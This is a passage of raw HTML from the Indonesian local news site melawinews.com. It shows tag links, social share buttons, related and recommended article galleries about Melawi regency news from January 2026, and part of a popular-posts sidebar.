<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/26/perkuat-fungsi-kelembagaan-tetap-berjalan-optimal-rumah-jabatan-wabup-melawi-mulai-dibangun-2026/" class="recent-title heading-text" title="Perkuat Fungsi Kelembagaan Tetap Berjalan Optimal, Rumah Jabatan Wabup Melawi Mulai Dibangun 2026" rel="bookmark">Perkuat Fungsi Kelembagaan Tetap Berjalan Optimal, Rumah Jabatan Wabup Melawi Mulai Dibangun 2026</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/26/menjelang-operasi-keselamatan-kapuas-2026-kasat-lantas-polres-melawi-edukasi-pelajar/" class="recent-title heading-text" title="Menjelang Operasi Keselamatan Kapuas 2026, Kasat Lantas Polres Melawi Edukasi Pelajar" rel="bookmark">Menjelang Operasi Keselamatan Kapuas 2026, Kasat Lantas Polres Melawi Edukasi Pelajar</a></div>
</div>
</div>

			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://melawinews.com/tag/pemilu-damai/" rel="tag">Pemilu Damai</a> <a href="https://melawinews.com/tag/polsek-polres-melawi/" rel="tag">Polsek-Polres Melawi</a> <a href="https://melawinews.com/tag/sosialisasi/" rel="tag">Sosialisasi</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmelawinews.com%2F2020%2F07%2F06%2F3430%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmelawinews.com%2F2020%2F07%2F06%2F3430%2F&amp;text=Polsek%20Ella%20Hilir%20Gencar%20Sosialisasi%20Pemilu%20Damai" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmelawinews.com%2F2020%2F07%2F06%2F3430%2F&amp;desciption=Polsek%20Ella%20Hilir%20Gencar%20Sosialisasi%20Pemilu%20Damai&amp;media=" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fmelawinews.com%2F2020%2F07%2F06%2F3430%2F&amp;text=Polsek%20Ella%20Hilir%20Gencar%20Sosialisasi%20Pemilu%20Damai" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Polsek%20Ella%20Hilir%20Gencar%20Sosialisasi%20Pemilu%20Damai https%3A%2F%2Fmelawinews.com%2F2020%2F07%2F06%2F3430%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/29/dukung-program-prioritas-nasional-sppg-yayasan-bahagia-santosa-raya-luncurkan-dapur-mbg-di-pinoh-selatan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dukung Program Prioritas Nasional, SPPG Yayasan Bahagia Santosa Raya Luncurkan Dapur MBG di Pinoh Selatan" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260129_101027_compress53-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260129_101027_compress53-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260129_101027_compress53-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260129_101027_compress53-768x434.jpg 768w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260129_101027_compress53-1536x869.jpg 1536w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260129_101027_compress53.jpg 1591w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/29/dukung-program-prioritas-nasional-sppg-yayasan-bahagia-santosa-raya-luncurkan-dapur-mbg-di-pinoh-selatan/" class="recent-title heading-text" title="Dukung Program Prioritas Nasional, SPPG Yayasan Bahagia Santosa Raya Luncurkan Dapur MBG di Pinoh Selatan" rel="bookmark">Dukung Program Prioritas Nasional, SPPG Yayasan Bahagia Santosa Raya Luncurkan Dapur MBG di Pinoh Selatan</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/29/harga-lpg-3-kg-mulai-terkendali-pemda-warning-pangkalan-nakal-wabup-malin-langgar-het-terancam-dicabut-izinnya/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Harga LPG 3 Kg Mulai Terkendali Pemda Warning Pangkalan Nakal, Wabup Malin: Langgar HET Terancam Dicabut Izinnya" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/IMG-20260128-WA0145_compress0-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG-20260128-WA0145_compress0-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG-20260128-WA0145_compress0-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/29/harga-lpg-3-kg-mulai-terkendali-pemda-warning-pangkalan-nakal-wabup-malin-langgar-het-terancam-dicabut-izinnya/" class="recent-title heading-text" title="Harga LPG 3 Kg Mulai Terkendali Pemda Warning Pangkalan Nakal, Wabup Malin: Langgar HET Terancam Dicabut Izinnya" rel="bookmark">Harga LPG 3 Kg Mulai Terkendali Pemda Warning Pangkalan Nakal, Wabup Malin: Langgar HET Terancam Dicabut Izinnya</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/28/pemda-apresiasi-pangkalan-lpg-patuh-het-di-nanga-pinoh-wabup-malin-ingatkan-tak-lagi-bermain-harga/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Pemda Apresiasi Pangkalan LPG Patuh HET di Nanga Pinoh, Wabup Malin Ingatkan Tak Lagi Bermain Harga" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/images-1-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/images-1-250x140.jpeg 250w, https://melawinews.com/wp-content/uploads/2026/01/images-1-400x225.jpeg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/28/pemda-apresiasi-pangkalan-lpg-patuh-het-di-nanga-pinoh-wabup-malin-ingatkan-tak-lagi-bermain-harga/" class="recent-title heading-text" title="Pemda Apresiasi Pangkalan LPG Patuh HET di Nanga Pinoh, Wabup Malin Ingatkan Tak Lagi Bermain Harga" rel="bookmark">Pemda Apresiasi Pangkalan LPG Patuh HET di Nanga Pinoh, Wabup Malin Ingatkan Tak Lagi Bermain Harga</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/28/peringati-hut-ke-69-pemprov-kalbar-pemkab-melawi-dorong-kolaborasi-dan-pemerataan-pembangunan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Peringati HUT ke- 69 Pemprov Kalbar, Pemkab Melawi Dorong Kolaborasi dan Pemerataan Pembangunan" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/IMG-20260128-WA0034_compress91-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG-20260128-WA0034_compress91-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG-20260128-WA0034_compress91-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/28/peringati-hut-ke-69-pemprov-kalbar-pemkab-melawi-dorong-kolaborasi-dan-pemerataan-pembangunan/" class="recent-title heading-text" title="Peringati HUT ke- 69 Pemprov Kalbar, Pemkab Melawi Dorong Kolaborasi dan Pemerataan Pembangunan" rel="bookmark">Peringati HUT ke- 69 Pemprov Kalbar, Pemkab Melawi Dorong Kolaborasi dan Pemerataan Pembangunan</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/26/perkuat-fungsi-kelembagaan-tetap-berjalan-optimal-rumah-jabatan-wabup-melawi-mulai-dibangun-2026/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Perkuat Fungsi Kelembagaan Tetap Berjalan Optimal, Rumah Jabatan Wabup Melawi Mulai Dibangun 2026" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260126_125630_compress9-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260126_125630_compress9-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260126_125630_compress9-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/26/perkuat-fungsi-kelembagaan-tetap-berjalan-optimal-rumah-jabatan-wabup-melawi-mulai-dibangun-2026/" class="recent-title heading-text" title="Perkuat Fungsi Kelembagaan Tetap Berjalan Optimal, Rumah Jabatan Wabup Melawi Mulai Dibangun 2026" rel="bookmark">Perkuat Fungsi Kelembagaan Tetap Berjalan Optimal, Rumah Jabatan Wabup Melawi Mulai Dibangun 2026</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/26/menjelang-operasi-keselamatan-kapuas-2026-kasat-lantas-polres-melawi-edukasi-pelajar/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Menjelang Operasi Keselamatan Kapuas 2026, Kasat Lantas Polres Melawi Edukasi Pelajar" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260126_105123_compress7-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260126_105123_compress7-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260126_105123_compress7-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/26/menjelang-operasi-keselamatan-kapuas-2026-kasat-lantas-polres-melawi-edukasi-pelajar/" class="recent-title heading-text" title="Menjelang Operasi Keselamatan Kapuas 2026, Kasat Lantas Polres Melawi Edukasi Pelajar" rel="bookmark">Menjelang Operasi Keselamatan Kapuas 2026, Kasat Lantas Polres Melawi Edukasi Pelajar</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/29/dukung-program-prioritas-nasional-sppg-yayasan-bahagia-santosa-raya-luncurkan-dapur-mbg-di-pinoh-selatan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dukung Program Prioritas Nasional, SPPG Yayasan Bahagia Santosa Raya Luncurkan Dapur MBG di Pinoh Selatan" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260129_101027_compress53-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260129_101027_compress53-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260129_101027_compress53-768x434.jpg 768w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260129_101027_compress53-1536x869.jpg 1536w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260129_101027_compress53-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260129_101027_compress53.jpg 1591w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/29/dukung-program-prioritas-nasional-sppg-yayasan-bahagia-santosa-raya-luncurkan-dapur-mbg-di-pinoh-selatan/" class="recent-title heading-text" title="Dukung Program Prioritas Nasional, SPPG Yayasan Bahagia Santosa Raya Luncurkan Dapur MBG di Pinoh Selatan" rel="bookmark">Dukung Program Prioritas Nasional, SPPG Yayasan Bahagia Santosa Raya Luncurkan Dapur MBG di Pinoh Selatan</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, PINOH SELATAN &#8211; Satuan Pelayanan Pemenuhan Gizi (SPPG) Yayasan Bahagia Santosa Raya Kabupaten Melawi,&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/29/harga-lpg-3-kg-mulai-terkendali-pemda-warning-pangkalan-nakal-wabup-malin-langgar-het-terancam-dicabut-izinnya/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Harga LPG 3 Kg Mulai Terkendali Pemda Warning Pangkalan Nakal, Wabup Malin: Langgar HET Terancam Dicabut Izinnya" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/IMG-20260128-WA0145_compress0-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG-20260128-WA0145_compress0-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG-20260128-WA0145_compress0-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/29/harga-lpg-3-kg-mulai-terkendali-pemda-warning-pangkalan-nakal-wabup-malin-langgar-het-terancam-dicabut-izinnya/" class="recent-title heading-text" title="Harga LPG 3 Kg Mulai Terkendali Pemda Warning Pangkalan Nakal, Wabup Malin: Langgar HET Terancam Dicabut Izinnya" rel="bookmark">Harga LPG 3 Kg Mulai Terkendali Pemda Warning Pangkalan Nakal, Wabup Malin: Langgar HET Terancam Dicabut Izinnya</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI &#8211; Keluhan masyarakat terkait kelangkaan dan tingginya harga LPG subsidi 3 Kg di&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/28/pemda-apresiasi-pangkalan-lpg-patuh-het-di-nanga-pinoh-wabup-malin-ingatkan-tak-lagi-bermain-harga/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Pemda Apresiasi Pangkalan LPG Patuh HET di Nanga Pinoh, Wabup Malin Ingatkan Tak Lagi Bermain Harga" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/images-1-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/images-1-400x225.jpeg 400w, https://melawinews.com/wp-content/uploads/2026/01/images-1-250x140.jpeg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/28/pemda-apresiasi-pangkalan-lpg-patuh-het-di-nanga-pinoh-wabup-malin-ingatkan-tak-lagi-bermain-harga/" class="recent-title heading-text" title="Pemda Apresiasi Pangkalan LPG Patuh HET di Nanga Pinoh, Wabup Malin Ingatkan Tak Lagi Bermain Harga" rel="bookmark">Pemda Apresiasi Pangkalan LPG Patuh HET di Nanga Pinoh, Wabup Malin Ingatkan Tak Lagi Bermain Harga</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI &#8211; Wakil Bupati Melawi, Malin, memberikan apresiasi dan ucapan terima kasih kepada sejumlah&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/28/peringati-hut-ke-69-pemprov-kalbar-pemkab-melawi-dorong-kolaborasi-dan-pemerataan-pembangunan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Peringati HUT ke- 69 Pemprov Kalbar, Pemkab Melawi Dorong Kolaborasi dan Pemerataan Pembangunan" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/IMG-20260128-WA0034_compress91-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG-20260128-WA0034_compress91-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG-20260128-WA0034_compress91-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/28/peringati-hut-ke-69-pemprov-kalbar-pemkab-melawi-dorong-kolaborasi-dan-pemerataan-pembangunan/" class="recent-title heading-text" title="Peringati HUT ke- 69 Pemprov Kalbar, Pemkab Melawi Dorong Kolaborasi dan Pemerataan Pembangunan" rel="bookmark">Peringati HUT ke- 69 Pemprov Kalbar, Pemkab Melawi Dorong Kolaborasi dan Pemerataan Pembangunan</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI &#8211; Pemerintah Kabupaten (Pemkab) Melawi menggelar upacara peringatan Hari Ulang Tahun (HUT) ke-69&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/26/perkuat-fungsi-kelembagaan-tetap-berjalan-optimal-rumah-jabatan-wabup-melawi-mulai-dibangun-2026/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Perkuat Fungsi Kelembagaan Tetap Berjalan Optimal, Rumah Jabatan Wabup Melawi Mulai Dibangun 2026" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260126_125630_compress9-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260126_125630_compress9-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260126_125630_compress9-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/26/perkuat-fungsi-kelembagaan-tetap-berjalan-optimal-rumah-jabatan-wabup-melawi-mulai-dibangun-2026/" class="recent-title heading-text" title="Perkuat Fungsi Kelembagaan Tetap Berjalan Optimal, Rumah Jabatan Wabup Melawi Mulai Dibangun 2026" rel="bookmark">Perkuat Fungsi Kelembagaan Tetap Berjalan Optimal, Rumah Jabatan Wabup Melawi Mulai Dibangun 2026</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI &#8211; Pemerintah Kabupaten (Pemkab) Melawi mulai merealisasikan pembangunan Rumah Jabatan Wakil Bupati (Wabup)&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/26/menjelang-operasi-keselamatan-kapuas-2026-kasat-lantas-polres-melawi-edukasi-pelajar/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Menjelang Operasi Keselamatan Kapuas 2026, Kasat Lantas Polres Melawi Edukasi Pelajar" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260126_105123_compress7-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260126_105123_compress7-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260126_105123_compress7-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/26/menjelang-operasi-keselamatan-kapuas-2026-kasat-lantas-polres-melawi-edukasi-pelajar/" class="recent-title heading-text" title="Menjelang Operasi Keselamatan Kapuas 2026, Kasat Lantas Polres Melawi Edukasi Pelajar" rel="bookmark">Menjelang Operasi Keselamatan Kapuas 2026, Kasat Lantas Polres Melawi Edukasi Pelajar</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI &#8211; Kepala Satuan Lalu Lintas (Kasat Lantas) Polres Melawi, Polda Kalbar, AKP Pipit&#8230;</p>
</div></div></div></div>
</article><!-- #post-3430 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="wpberita-popular-4" class="widget wpberita-popular"><div class="page-header"><h3 class="widget-title">Popular Post</h3></div>			<ul class="wpberita-rp-widget">
									<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/12/07/peta-persaingan-mengarah-ke-internal-dea-kusumah-ramaikan-bursa-ketua-golkar/" title="Peta Persaingan Mengarah ke Internal, Dea Kusumah Ramaikan Bursa Ketua Golkar">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/12/IMG-20251207-WA0127_compress41-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peta Persaingan Mengarah ke Internal, Dea Kusumah Ramaikan Bursa Ketua Golkar" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-12-07T15:39:41+07:00">Desember 7, 2025</time><time class="updated" datetime="2025-12-07T15:40:34+07:00">Desember 7, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/12/07/peta-persaingan-mengarah-ke-internal-dea-kusumah-ramaikan-bursa-ketua-golkar/" title="Peta Persaingan Mengarah ke Internal, Dea Kusumah Ramaikan Bursa Ketua Golkar" rel="bookmark">Peta Persaingan Mengarah ke Internal, Dea Kusumah Ramaikan Bursa Ketua Golkar</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/30/ketua-dpd-pan-melawi-berganti-ini-pesan-dadi-sunarya/" title="Ketua DPD PAN Melawi Berganti, Ini Pesan Dadi Sunarya">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-30-pukul-06.19.18_7279881e-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ketua DPD PAN Melawi Berganti, Ini Pesan Dadi Sunarya" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-11-30T10:03:07+07:00">November 30, 2025</time><time class="updated" datetime="2025-11-30T10:04:06+07:00">November 30, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/30/ketua-dpd-pan-melawi-berganti-ini-pesan-dadi-sunarya/" title="Ketua DPD PAN Melawi Berganti, Ini Pesan Dadi Sunarya" rel="bookmark">Ketua DPD PAN Melawi Berganti, Ini Pesan Dadi Sunarya</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/30/dua-fraksi-dprd-melawi-kritisi-rencana-pinjaman-daerah-rp-32-miliar/" title="Dua Fraksi DPRD Melawi Kritisi Rencana Pinjaman Daerah Rp 32 Miliar">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/ilustrasi-pinjaman-daerah-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dua Fraksi DPRD Melawi Kritisi Rencana Pinjaman Daerah Rp 32 Miliar" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-30T10:21:59+07:00">November 30, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/30/dua-fraksi-dprd-melawi-kritisi-rencana-pinjaman-daerah-rp-32-miliar/" title="Dua Fraksi DPRD Melawi Kritisi Rencana Pinjaman Daerah Rp 32 Miliar" rel="bookmark">Dua Fraksi DPRD Melawi Kritisi Rencana Pinjaman Daerah Rp 32 Miliar</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/12/08/menteri-nusron-serahkan-546-sertipikat-hasil-konsolidasi-tanah-di-jawa-tengah-permukiman-warga-makin-bernilai-dan-terjamin/" title="Menteri Nusron Serahkan 546 Sertipikat Hasil Konsolidasi Tanah di Jawa Tengah, Permukiman Warga Makin Bernilai dan Terjamin">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/12/Gambar-WhatsApp-2025-12-03-pukul-09.13.37_249badcb-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Menteri Nusron Serahkan 546 Sertipikat Hasil Konsolidasi Tanah di Jawa Tengah, Permukiman Warga Makin Bernilai dan Terjamin" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-08T06:05:56+07:00">Desember 8, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/12/08/menteri-nusron-serahkan-546-sertipikat-hasil-konsolidasi-tanah-di-jawa-tengah-permukiman-warga-makin-bernilai-dan-terjamin/" title="Menteri Nusron Serahkan 546 Sertipikat Hasil Konsolidasi Tanah di Jawa Tengah, Permukiman Warga Makin Bernilai dan Terjamin" rel="bookmark">Menteri Nusron Serahkan 546 Sertipikat Hasil Konsolidasi Tanah di Jawa Tengah, Permukiman Warga Makin Bernilai dan Terjamin</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/12/08/menteri-nusron-akan-evaluasi-tata-ruang-di-sumatera-pascabencana-banjir/" title="Menteri Nusron Akan Evaluasi Tata Ruang di Sumatera Pascabencana Banjir">
